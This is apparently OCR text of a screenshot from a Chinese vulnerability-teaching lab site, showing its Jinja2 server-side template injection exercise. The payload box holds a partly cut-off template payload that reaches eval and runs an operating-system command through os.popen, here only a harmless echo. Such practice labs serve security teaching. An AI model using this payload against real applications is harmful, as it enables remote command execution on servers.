 SSTI模板注入-JINJA2模板注入
不安全 172.18.197.220:10010/pages/ssti/ssti_jinja2.html
1
8
m
Pilot-Web
主页 作者博客 Github仓库 靶场文档
Pilot 漏洞测试教学靶场
权限控制
SQL注入
XSS跨站脚本
URL重定向
SSRF服务端请求伪造
CSRF跨站请求伪造
文件上传
文件下载
RCE远程命令执行
SSTI模板注入
概述
JINJA2模板注入
XML外部实体注入
Python反序列化
关于靶场
SSTI模板注入
SSTI模板注入 / 动态使用表达式
Note:
fanqie
JINJA2模板注入
思路提示 正确实现 源码解析 知识梳理
输入你的payload
n b.keys() %}{{ b['eval']('__import__("os").popen("echo fanqie").read()') }}{% endif %}{% endif %}{% endfor %}{% endif %}{% endfor %}
中
执行语句
Pilot-Web © Power by Fanqie . All rights reserved.
Version 1.0